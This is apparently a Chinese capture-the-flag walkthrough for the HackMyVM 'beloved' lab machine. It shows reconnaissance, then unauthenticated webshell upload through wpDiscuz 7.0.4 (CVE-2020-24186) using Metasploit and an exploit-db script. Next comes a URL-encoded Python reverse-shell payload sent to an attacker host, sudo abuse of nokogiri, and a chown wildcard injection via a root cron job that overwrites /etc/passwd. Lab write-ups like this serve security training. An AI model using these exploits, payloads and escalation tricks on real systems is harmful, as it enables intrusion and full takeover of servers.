beloved –hackmyvm 1.扫描网段 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ┌──(root㉿kali)-[/home /ace ] └─ Starting Nmap 7.93 ( https://nmap.org ) at 2023 -07-24 10 :57 CST Nmap scan report for 192.168 .56.1 Host is up (0.00040 s latency). MAC Address: 0 A:00 :27 :00 :00 :0 A (Unknown) Nmap scan report for 192.168 .56.100 Host is up (0.00019 s latency). MAC Address: 08 :00 :27 :7 E:11 :51 (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168 .56.129 Host is up (0.0018 s latency). MAC Address: 08 :00 :27 :01 :62 :6 D (Oracle VirtualBox virtual NIC) Nmap scan report for 192.168 .56.127 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 7.48 seconds
2.扫描端口 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 ┌──(root㉿kali)-[/home /ace ] └─ Starting Nmap 7.93 ( https://nmap.org ) at 2023 -07-24 11 :05 CST Nmap scan report for 192.168 .56.129 Host is up (0.0011 s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 22 /tcp open ssh OpenSSH 7.9 p1 Debian 10 +deb10u2 (protocol 2.0 )| ssh-hostkey : | 2048 0 c3f13546e6ee656d291ebad9536c68d (RSA) | 256 9 be68e14397a17a38088cd772ec33b1a (ECDSA) |_ 256 855 a052a4bc0b236ea8ae28ab2efbcdf (ED25519) 80 /tcp open http Apache httpd 2.4 .38 ((Debian))|_http-title : Beloved & | http-robots .txt: 1 disallowed entry |_/wp-admin / |_http-generator : WordPress 5.7 .2 |_http-server-header : Apache/2.4 .38 (Debian) MAC Address: 08 :00 :27 :01 :62 :6 D (Oracle VirtualBox virtual NIC) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 10.85 seconds

3.访问网页
发现wordpress,可能存在漏洞
4.先扫一下目录 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌──(root㉿kali)-[/home /ace ] └─ =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://192.168 .56.129 / [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content /directory-list-2 .3 -medium .txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Extensions: php,txt,html [+] Timeout: 10 s =============================================================== 2023 /07 /24 11 :46 :26 Starting gobuster in directory enumeration mode=============================================================== /.html (Status: 403 ) [Size : 279 ] /.php (Status: 403 ) [Size : 279 ] /index.php (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /] /rss (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /feed /] /login (Status: 302 ) [Size : 0 ] [--> http ://beloved /wp -login.php ] /0 (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /0 /] /feed (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /feed /] /atom (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /feed /atom /] /wp-content (Status: 301 ) [Size : 321 ] [--> http ://192.168 .56.129 /wp -content /] /admin (Status: 302 ) [Size : 0 ] [--> http ://beloved /wp -admin /] /wp-login .php (Status: 200 ) [Size : 7054 ] /rss2 (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /feed /] /license.txt (Status: 200 ) [Size : 19915 ] /wp-includes (Status: 301 ) [Size : 322 ] [--> http ://192.168 .56.129 /wp -includes /] /wp-register .php (Status: 301 ) [Size : 0 ] [--> http ://beloved /wp -login.php ?action =register ] /javascript (Status: 301 ) [Size : 321 ] [--> http ://192.168 .56.129 /javascript /] /wp-rss2 .php (Status: 301 ) [Size : 0 ] [--> http ://beloved /feed /] /rdf (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /feed /rdf /] /page1 (Status: 301 ) [Size : 0 ] [--> http ://192.168 .56.129 /] /readme.html (Status: 200 ) [Size : 7345 ] /robots.txt (Status: 200 ) [Size : 107 ] /' (Status: 301) [Size: 0] [--> http://192.168.56.129/] /dashboard (Status: 302) [Size: 0] [--> http://beloved/wp-admin/] /%20 (Status: 301) [Size: 0] [--> http://192.168.56.129/] /wp-admin (Status: 301) [Size: 319] [--> http://192.168.56.129/wp-admin/]
发现beloved的站点很多
存储扫一下
5.wpscan扫一下 1 2 ┌──(root㉿kali)-[/home /ace ] └─
主题没有扫一下插件
1 2 ┌──(root㉿kali)-[/home /ace ] └─
强力扫一下:
1 2 ┌──(root㉿kali)-[/home /ace ] └─
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 [+] Enumerating All Plugins (via Aggressive Methods) Checking Known Locations - Time: 00 :20 :29 <============================================================> (103493 / 103493 ) 100.00 % Time: 00 :20 :29 [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i ] Plugin (s) Identified:[+] akismet | Location: http://beloved/wp-content /plugins/akismet/ | Latest Version: 5.2 | Last Updated: 2023 -06-21T14 :59 :00.000 Z | | Found By: Known Locations (Aggressive Detection) | - http://beloved/wp-content /plugins/akismet/, status: 403 | | The version could not be determined. [+] feed | Location: http://beloved/wp-content /plugins/feed/ | | Found By: Known Locations (Aggressive Detection) | - http://beloved/wp-content /plugins/feed/, status: 200 | | The version could not be determined. [+] wpdiscuz | Location: http://beloved/wp-content /plugins/wpdiscuz/ | Last Updated: 2023 -06-03T12 :37 :00.000 Z | Readme: http://beloved/wp-content /plugins/wpdiscuz/readme.txt | [!] The version is out of date, the latest version is 7.6 .1 | | Found By: Known Locations (Aggressive Detection) | - http://beloved/wp-content /plugins/wpdiscuz/, status: 200 | | Version: 7.0 .4 (80 % confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://beloved/wp-content /plugins/wpdiscuz/readme.txt [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00 :00 :02 <===================================================================> (137 / 137 ) 100.00 % Time: 00 :00 :02 [i ] No Config Backups Found. [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Mon Jul 24 12 :33 :51 2023 [+] Requests Done: 103650 [+] Cached Requests: 44 [+] Data Sent: 26.335 MB [+] Data Received: 28.247 MB [+] Memory used: 440.398 MB [+] Elapsed time: 00 :20 :48
发现三个插件:akismet,feed,wpdiscuz
其中wpdiscuz可以确定版本
6.上msf(注:需要设置在同一个eth1中) 1 2 3 4 5 use exploit/unix/webapp/wp_wpdiscuz_unauthenticated_file_upload set blogpath /2021 /06 /hello-world /set lhost 192.168 .56.127 set rhost 192.168 .56.129 run
7.下面进行提权: 1 2 3 4 5 6 7 8 9 10 meterpreter > shell Process 2366 created.Channel 0 created. sudo -l Matching Defaults entries for www-data on beloved: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User www-data may run the following commands on beloved: (beloved) NOPASSWD: /usr/local/bin/nokogiri
发现nokogiri不需要密码:尝试一下
1 2 3 4 5 sudo -u beloved nokogiri /home/beloved /var/lib/gems/2.5 .0 /gems/nokogiri-1 .11.7 /bin/nokogiri:98 :in `read': Is a directory @ io_fread - /home/beloved (Errno::EISDIR) from /var/lib/gems/2.5.0/gems/nokogiri-1.11.7/bin/nokogiri:98:in `<top (required)>' from /usr/local/bin/nokogiri:23 :in `load' from /usr/local/bin/nokogiri:23:in `<main>'
可以读取文件:
1 2 3 4 sudo -u beloved nokogiri /home/beloved/user.txt Your document is stored in @doc... Switch to inspect mode.
1 2 3 4 5 6 7 ls Traceback (most recent call last): 4 : from /usr/local/bin/nokogiri:23 :in `<main>' 3: from /usr/local/bin/nokogiri:23:in `load' 2 : from /var/lib/gems/2.5 .0 /gems/nokogiri-1 .11.7 /bin/nokogiri:115 :in `<top (required)>' 1: from (irb):1 NameError (undefined local variable or method `ls' for main:Object)
发现是gems,是ruby
用exec
1 2 3 4 exec 'cat /home/beloved/user.txt' exec 'cat /home/beloved/user.txt' 020588f87676a40236192c324c1a57fc
8.提权至sudo 尝试漏洞侵权
1 2 3 4 python3 -m http.server wget http://192.168 .56.129 :8000 /linpeas.shwget http://192.168 .56.129 :8000 /pspy64./linpeas.sh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 meterpreter > shell Process 2525 created. Channel 1 created. wget http://192.168.2.9:8000/CVE-2021-4034-main.zip unzip CVE-2021-4034-main.zip cd CVE-2021-4034-main make ./cve-2021-4034 --2023-07-24 07:43:00-- http://192.168.2.9:8000/CVE-2021-4034-main.zip Connecting to 192.168.2.9:8000... failed: Network is unreachable. unzip: cannot find or open CVE-2021-4034-main.zip, CVE-2021-4034-main.zip.zip or CVE-2021-4034-main.zip.ZIP. /bin/sh: 3: cd: can't cd to CVE-2021-4034-main make: *** No targets specified and no makefile found. Stop. /bin/sh: 5: ./cve-2021-4034: not found
换个方法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 meterpreter > shell Process 2647 created.Channel 0 created. sudo -u beloved /usr/local/bin/nokogiri --help Nokogiri: an HTML, XML, SAX, and Reader parser Usage: nokogiri <uri|path> [options ] Examples: nokogiri https://www.ruby-lang .org/ nokogiri ./public/index.html curl -s http://www.nokogiri.org | nokogiri -e 'p $_.css("h1").length' Options: --type type Parse as type : xml or html (default: auto) -C file Specifies initialization file to load (default /home/beloved/.nokogirirc) -E , --encoding encoding Read as encoding (default: none) -e command Specifies script from command-line . --rng <uri|path> Validate using this rng file. -?, --help Show this message -v , --version Show version sudo -u beloved /usr/local/bin/nokogiri /etc/passwd Your document is stored in @doc... Switch to inspect mode.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 cat .bash_historyclear id clear wget http://192.168 .0.28 :8000 /pspy64cd ~wget http://192.168 .0.28 :8000 /pspy64chmod +x * clear ./pspy64 |grep "UID=0" clear cd /optclear ls -l cat id_rsaclear touch test && touch -- --reference =test clear watch ls -l clear cat id_rsacd ~nano id_rsa chmod 600 id_rsa clear ssh -i id_rsa root@localhost
发现id_rsa可以连接root
上传pspy64
1 2 3 4 cd /tmpwget http://192.168 .56.127 :8000 /pspy64chmod +x pspy64 ./pspy64
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 ./pspy64 pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d ██▓███ ██████ ██▓███ ▓██ ██▓ ▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒ ▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░ ▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░ ▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events =false ||| Scanning for processes every 100 ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt ] (recursive) | [] (non-recursive ) Draining file system events due to startup... done 2023 /07 /24 08 :17 :42 CMD: UID=1000 PID=2788 | ./pspy642023 /07 /24 08 :17 :42 CMD: UID=0 PID=2774 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=2750 |2023 /07 /24 08 :17 :42 CMD: UID=1000 PID=2672 | /bin/bash2023 /07 /24 08 :17 :42 CMD: UID=0 PID=2664 |2023 /07 /24 08 :17 :42 CMD: UID=1000 PID=2656 | /usr/bin/ruby2.5 /usr/local/bin/nokogiri /etc/passwd2023 /07 /24 08 :17 :42 CMD: UID=0 PID=2655 | sudo -u beloved /usr/local/bin/nokogiri /etc/passwd2023 /07 /24 08 :17 :42 CMD: UID=33 PID=2648 | /bin/sh2023 /07 /24 08 :17 :42 CMD: UID=33 PID=2647 | sh -c /bin/sh 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=2521 | python3 -m http.server2023 /07 /24 08 :17 :42 CMD: UID=33 PID=2367 | /bin/sh2023 /07 /24 08 :17 :42 CMD: UID=33 PID=2150 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1786 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1784 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1731 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1727 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1689 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1681 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1668 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1646 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=33 PID=1642 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=106 PID=508 | /usr/sbin/mysqld2023 /07 /24 08 :17 :42 CMD: UID=0 PID=455 | /usr/sbin/apache2 -k start 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=396 | /usr/bin/python3 /usr/share/unattended-upgrades /unattended-upgrade-shutdown --wait-for-signal 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=387 | /usr/sbin/sshd -D 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=362 | /sbin/agetty -o -p -- \u --noclear tty1 linux2023 /07 /24 08 :17 :42 CMD: UID=0 PID=347 | /sbin/dhclient -4 -v -i -pf /run/dhclient.enp0s3.pid -lf /var/lib/dhcp/dhclient.enp0s3.leases -I -df /var/lib/dhcp/dhclient6.enp0s3.leases enp0s3 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=327 | /usr/sbin/cron -f 2023 /07 /24 08 :17 :42 CMD: UID=104 PID=322 | /usr/bin/dbus-daemon --system --address =systemd: --nofork --nopidfile --systemd-activation --syslog-only 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=320 | /usr/sbin/rsyslogd -n -iNONE 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=319 | /lib/systemd/systemd-logind 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=308 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=306 |2023 /07 /24 08 :17 :42 CMD: UID=101 PID=285 | /lib/systemd/systemd-timesyncd 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=246 | /lib/systemd/systemd-udevd 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=225 | /lib/systemd/systemd-journald 2023 /07 /24 08 :17 :42 CMD: UID=0 PID=194 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=193 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=191 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=160 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=131 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=130 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=128 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=123 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=121 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=119 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=117 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=110 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=61 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=52 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=51 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=50 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=32 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=29 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=28 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=27 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=26 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=25 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=24 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=23 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=22 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=21 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=20 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=19 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=18 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=17 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=16 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=15 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=14 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=12 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=11 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=10 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=9 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=8 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=6 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=4 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=3 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=2 |2023 /07 /24 08 :17 :42 CMD: UID=0 PID=1 | /sbin/init2023 /07 /24 08 :18 :01 CMD: UID=0 PID=2795 | /usr/sbin/CRON -f 2023 /07 /24 08 :18 :01 CMD: UID=0 PID=2796 | /usr/sbin/CRON -f 2023 /07 /24 08 :18 :01 CMD: UID=0 PID=2797 | /bin/sh -c cd /opt && chown root:root *
发现后台每次都有一次chown root
1 2 3 4 5 6 touch reference touch -- --reference =reference 2023 /07 /24 08 :27 :01 CMD: UID=0 PID=2832 | /usr/sbin/CRON -f 2023 /07 /24 08 :27 :01 CMD: UID=0 PID=2833 | /usr/sbin/CRON -f 2023 /07 /24 08 :27 :01 CMD: UID=0 PID=2834 | /bin/sh -c cd /opt && chown root:root *ln -s /etc/passwd
简单解释下:
因为chown root:root后面这个*,让后台程序运行起来变成 chown root:root –reference=reference id_rsa passwd,此时–reference文件变成了参数。
等待1分钟然后查看/etc/passwd文件权限(把pspy64关了)
1 2 3 4 5 6 7 8 9 10 11 touch reference touch -- --reference =reference ln -s /etc/passwd ls -al total 12 -rw-r--r-- 1 beloved beloved 0 Jul 24 08 :37 --reference =referencedrwxrwx--- 2 root beloved 4096 Jul 24 08 :37 . drwxr-xr-x 18 root root 4096 May 19 2021 .. -rw------- 1 root root 1823 Jun 27 2021 id_rsalrwxrwxrwx 1 beloved beloved 11 Jul 24 08 :37 passwd -> /etc/passwd -rw-r--r-- 1 root root 0 Jul 24 08 :36 reference
1 2 openssl passwd -1 123123 #生成md5 vi /etc/passwd #写入
方法2: 1.搜索漏洞:
1 2 3 4 5 6 7 8 9 10 11 ┌──(root㉿kali)-[/home /ace ] └─ ---------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ---------------------------------------------------------------------------------------------------------------- --------------------------------- Wordpress Plugin wpDiscuz 7.0 .4 - Arbitrary File Upload (Unauthenticated) | php/webapps/49962 .sh WordPress Plugin wpDiscuz 7.0 .4 - Remote Code Execution (Unauthenticated) | php/webapps/49967 .py Wordpress Plugin wpDiscuz 7.0 .4 - Unauthenticated Arbitrary File Upload (Metasploit) | php/webapps/49401 .rb ---------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
2.攻击一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ┌──(root㉿kali)-[/usr/…/exploitdb/exploits/php/webapps] └─# searchsploit -m 49967 python3 49967.py -u http://192.168.56.129 -p /2021/06/09/hello-world Exploit: WordPress Plugin wpDiscuz 7.0.4 - Remote Code Execution (Unauthenticated) URL: https://www.exploit-db.com/exploits/49967 Path: /usr/share/exploitdb/exploits/php/webapps/49967.py Codes: CVE-2020-24186 Verified: False File Type: Python script, Unicode text, UTF-8 text executable, with very long lines (864) cp: '/usr/share/exploitdb/exploits/php/webapps/49967.py' and '/usr/share/exploitdb/exploits/php/webapps/49967.py' are the same file Copied to: /usr/share/exploitdb/exploits/php/webapps/49967.py --------------------------------------------------------------- [-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution [-] File Upload Bypass Vulnerability - PHP Webshell Upload [-] CVE: CVE-2020-24186 [-] https://github.com/hevox --------------------------------------------------------------- [+] Response length:[51725] | code:[200] [!] Got wmuSecurity value: b7783836e9 [!] Got wmuSecurity value: 1 [+] Generating random name for Webshell... [!] Generated webshell name: tqguliyjfehjyqq [!] Trying to Upload Webshell.. [+] Upload Success... Webshell path:url":"http://beloved/wp-content/uploads/2023/07/tqguliyjfehjyqq-1690181429.2712.php" >
发现注入漏洞
1 http://beloved/wp-content/uploads/2023/07/tqguliyjfehjyqq-1690181429.2712.php?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.56.127%22,8888));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/bash%22,%22-i%22]);%27
反弹攻击,开启端口监听
1 2 3 4 5 6 7 8 ┌──(root㉿kali)-[/home /ace ] └─ listening on [any ] 8888 ... connect to [192.168 .56.127 ] from (UNKNOWN) [192.168 .56.129 ] 45814 bash: cannot set terminal process group (455 ): Inappropriate ioctl for device bash: no job control in this shell www-data @beloved:/var/www/html/wordpress/wp-content /uploads/2023 /07 $
其余步骤一致